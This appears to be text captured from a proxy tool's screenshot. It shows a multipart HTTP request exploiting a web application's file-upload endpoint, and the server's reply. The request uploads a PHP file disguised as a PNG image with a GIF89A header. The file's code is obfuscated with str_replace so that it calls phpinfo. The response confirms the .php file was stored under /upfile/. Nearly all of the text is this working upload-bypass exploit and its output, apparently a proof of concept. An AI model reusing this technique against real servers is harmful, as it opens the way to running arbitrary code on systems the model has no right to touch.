 Request
Pretty Raw Hex
\n
20 Content-Disposition: form-data; name="token"
21
22 45adab18bb0ad518464c2fc993ab4bda
23 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
24 Content-Disposition: form-data; name="id"
25
26 WU_FILE_1
27 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
28 Content-Disposition: form-data; name="name"
29
30 info.png
31 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
32 Content-Disposition: form-data; name="type"
33
34 image/png
35 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
36 Content-Disposition: form-data; name="lastModifiedDate"
37
38 Sun Aug 20 2023 23:22:05 GMT+0800 (中国标准时间)
39 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
40 Content-Disposition: form-data; name="size"
41
42 9331
43 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
44 Content-Disposition: form-data; name="file"; filename="info.php"
45 Content-Type: image/png
46
47 GIF89A
48 <?php
49 $t = str_replace("a", "", "phpbinfoa");
50 $t();
51 ?>
52 ------WebKitFormBoundaryxPdBSrfORv3ErCBM--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 02:37:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST
8 Access-Control-Allow-Headers: x-requested-with,content-type
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Connection: close
13 Content-Type: text/html;charset=utf-8
14 Content-Length: 67
15
16 {"state":"success","msg":"/upfile/2023/08/1692758232942.php"}
上传成功